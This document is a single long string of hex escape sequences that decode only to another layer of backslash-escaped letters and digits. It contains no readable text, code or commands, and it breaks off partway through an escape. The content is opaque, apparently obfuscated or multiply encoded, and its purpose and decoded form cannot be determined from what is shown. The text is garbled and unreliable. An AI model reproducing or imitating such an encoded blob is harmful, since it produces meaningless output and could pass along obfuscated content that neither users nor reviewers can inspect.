\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x63\x5C\x73\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x65\x5C\x74\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x63\x5C\x62\x5C\x6B\x5C\x73\x5C\x63\x5C\x62\x5C\x6B\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6C\x5C\x64\x5C\x73\x5C\x63\x5C\x69\x5C\x68\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5